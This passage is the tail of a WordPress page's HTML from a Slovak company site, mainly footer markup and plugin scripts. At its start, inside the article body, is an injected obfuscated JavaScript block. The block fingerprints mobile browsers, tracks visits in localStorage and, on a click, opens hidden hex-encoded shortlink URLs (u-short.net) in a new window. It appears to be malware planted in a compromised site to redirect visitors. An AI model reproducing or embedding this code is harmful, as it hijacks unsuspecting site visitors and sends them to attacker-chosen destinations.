_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x47\x53\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x6c\x41\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
  

</div>

  </div>
</article>        
      
    </div>

    

  </div>



  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>2019 &copy; www.ngalsro.sk</p>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->


        
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

        


		<script>
		jQuery(function () {
			var $ = jQuery;
			var $linked = jQuery();

			function endsWith(str, suffix) {
				var clean = str.split('?')[0];
			    return str.indexOf(suffix, clean.length - suffix.length) !== -1;
			}

			
			$linked.add($(".gallery .gallery-item a").addClass("everlightbox-trigger"));
			$linked.add($(".tiled-gallery .tiled-gallery-item a").addClass("everlightbox-trigger"));

			$('.gallery').each(function (galleryIndex) {
				$('.gallery-item a', this).each(function (i, o) {
					if(! $(o).attr("rel"))
						$(o).attr("rel", "everlightbox-" + galleryIndex);
				});
			});
			$('.tiled-gallery').each(function (galleryIndex) {
				$('.tiled-gallery-item a', this).each(function (i, o) {
					if(! $(o).attr("rel"))
						$(o).attr("rel", "everlightbox-" + galleryIndex);
				});
			});

			$('.gallery figcaption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".gallery-item").find("a").attr("title", title);
			});
			$('.tiled-gallery figcaption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".tiled-gallery-item").find("a").attr("title", title);
			});
			$('.tiled-gallery .tiled-gallery-caption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".tiled-gallery-item").find("a").attr("title", title);
			});

			
						$(".wp-caption-text").each(function () {
				var title = $.trim($(this).text());
				var $parent = $(this).parent();
				$parent.find("a").attr("title", title).addClass("everlightbox-trigger");				
				$linked.add($parent.find("a"));
			});

						
			var $all = $();
			$("a").not($linked).each(function() {
				var href = $(this).attr("href");
				if(href) {
					href = href.toLowerCase();

					if(endsWith(href, ".jpg") || endsWith(href, ".jpeg") ||
					   endsWith(href, ".gif") || endsWith(href, ".png")) {
						$all = $all.add($(this));
					}
				}
			});
			$all.addClass("everlightbox-trigger");
									
			
			$(".everlightbox-trigger").everlightbox({
				rootCssClass: 'dark sticky-buttons sticky-caption  ',
				facebookIcon: false,
				twitterIcon: false,
				pinterestIcon: false,
				houzzIcon: false,
				googleplusIcon: false,
				tumblrIcon: false,
				facebookLike: false,
				downloadIcon: false,
				fullscreenIcon: false,
				keyboard: !false,
				loopAtEnd: false,
				closeBg: false,
				anchorButtonsToEdges: false,
				facebookComments: false,
				facebookCommentCount: false,
				labels: {
					"comments": "comments"
				},
				nonce: "e3e71f88a8"
			});
		});
		</script>
	<div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.ngalsro.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/js/everlightbox.js?ver=1.1.10'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/cornerstone/assets/dist/js/site/cs-body.js?ver=3.5.3'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/themes/x/framework/dist/js/site/x.js?ver=6.5.4'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>

</body>
</html>